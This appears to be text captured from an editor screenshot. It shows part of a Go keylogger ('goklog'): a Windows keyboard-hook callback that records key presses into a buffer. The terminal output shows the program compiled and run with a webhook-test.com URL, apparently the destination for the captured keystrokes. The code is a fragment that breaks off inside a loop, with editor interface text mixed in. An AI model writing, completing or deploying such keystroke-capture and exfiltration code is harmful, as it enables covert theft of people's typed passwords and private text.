 63 //Use a "callback" function that runs after an initial function is called the esscence of a hook
64 func keyboardCallback(nCode int, wParam uintptr, lParam uintptr) uintptr { //unlike python the uintptr outside params is t
65 if nCode >= 0 && wParam == WM_KEYDOWN {
66 kb := (*KBDLLHOOKSTRUCT)(unsafe.Pointer(lParam)) //convert number to a generic pointer for the C construct we need
67 r := rune(kb.VkCode) // rune is a type in Go same as char in Python apparently to conv
68 if printableASCII(r) {
69 keyChar := string(r)
70 keyBuffer = append(keyBuffer, keyChar)
71
72 totalLength := 0
73 for _, char := range keyBuffer {
74 totalLength += len(char)
75 }
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL PORTS AZURE
PS C:\Users\dwcho\Downloads\goklog> go build -o goklog.exe goklog.go
PS C:\Users\dwcho\Downloads\goklog> .\goklog.exe 'https://webhook-test.com/cc29f8d5cecf7f293d3c8e84c9115190'
Untitled
File Edit View